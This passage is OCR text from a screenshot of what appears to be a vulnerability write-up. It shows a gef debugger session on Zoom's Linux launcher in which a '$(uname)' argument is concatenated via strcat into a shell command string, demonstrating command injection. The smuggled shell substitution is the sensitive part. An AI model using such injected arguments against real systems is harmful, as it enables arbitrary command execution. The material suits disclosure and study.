
4. Details

    gef>  r '$(uname)'

    Starting program: /opt/zoom/ZoomLauncher '$(uname)'

    ZoomLauncher started.

    cmd line: $(uname)

    $HOME = /home/user

    Breakpoint 5, 0x0000000000401e1f in startZoom(char*, char*) ()

    gef>  x/3i $pc

    => 0x401e1f <_Z9startZoomPcS_+744>:     call   0x4010f0 <strcat@plt>

       0x401e24 <_Z9startZoomPcS_+749>:     lea    rax,[rbp-0x1420]

       0x401e2b <_Z9startZoomPcS_+756>:     mov    rcx,0xffffffffffffffff

    gef>  x/s $rdi

    0x7fffffffbf10: "export SSB_HOME=/home/user/.zoom; export QSG_INFO=1; export

    LD_LIBRARY_PATH=/opt/zoom;/opt/zoom/zoom \""

    gef>  x/s $rsi

    0x7fffffffd750: "$(uname) "

    gef>  c

    Continuing.
